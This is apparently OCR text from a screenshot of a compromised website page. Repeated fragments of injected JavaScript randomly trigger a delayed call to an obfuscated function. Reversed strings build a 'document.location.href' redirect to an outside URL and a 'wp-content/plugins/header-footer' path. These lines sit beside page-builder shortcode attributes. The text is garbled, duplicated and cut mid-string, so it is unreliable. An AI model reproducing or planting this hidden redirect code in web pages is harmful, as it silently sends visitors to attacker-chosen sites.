
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »|||3px|| »
z_index_tablet= »500″
text_text_shadow_horizontal_length= »text_text_shadow_style,%91o
Object%93″
text_text_shadow_vertical_length= »text_text_shadow_style,%91obje
Object%93″
text_text_shadow_blur_strength= »text_text_shadow_style,%91objec
Object%93″
link_text_shadow_horizontal_length= »link_text_shadow_style,%91o
Object%93″
link_text_shadow_vertical_length= »link_text_shadow_style,%91obj
Object%93″
link_text_shadow_blur_strength= »link_text_shadow_style,%91objec
Object%93″